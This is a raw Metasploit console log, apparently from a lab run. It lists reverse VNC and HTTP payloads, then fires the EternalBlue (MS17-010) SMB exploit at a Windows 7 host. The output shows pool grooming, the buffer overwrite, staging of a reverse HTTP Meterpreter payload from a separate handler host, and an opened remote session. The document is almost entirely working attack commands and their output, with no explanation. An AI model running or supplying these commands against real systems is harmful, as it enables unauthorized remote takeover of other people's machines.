 windows/x64/vncinject/reverse_winhttp normal Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTP Stager (winhttp)
windows/x64/vncinject/reverse_winhttps normal Windows x64 VNC Server (Reflective Injection), Windows x64 Reverse HTTPS Stager (winhttp)
msf exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_http
payload => windows/x64/meterpreter/reverse_http
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started HTTP reverse handler on http://192.168.59.128:8080
[*] 192.168.59.129:445 - Connecting to target for exploitation.
[+] 192.168.59.129:445 - Connection established for exploitation.
[+] 192.168.59.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.59.129:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.59.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.59.129:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 192.168.59.129:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 192.168.59.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.59.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.59.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.59.129:445 - Starting non-paged pool grooming
[+] 192.168.59.129:445 - Sending SMBv2 buffers
[+] 192.168.59.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.59.129:445 - Sending final SMBv2 buffers.
[*] 192.168.59.129:445 - Sending last fragment of exploit packet!
[*] 192.168.59.129:445 - Receiving response from exploit packet
[+] 192.168.59.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.59.129:445 - Sending egg to corrupted connection.
[*] 192.168.59.129:445 - Triggering free of corrupted buffer.
[*] http://192.168.59.128:8080 handling request from 192.168.59.129; (UUID: 7ndsyaxw) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.59.128:8080 -> 192.168.59.129:49160) at 2018-09-10 10:55:27 +0800
[+] 192.168.59.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.59.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=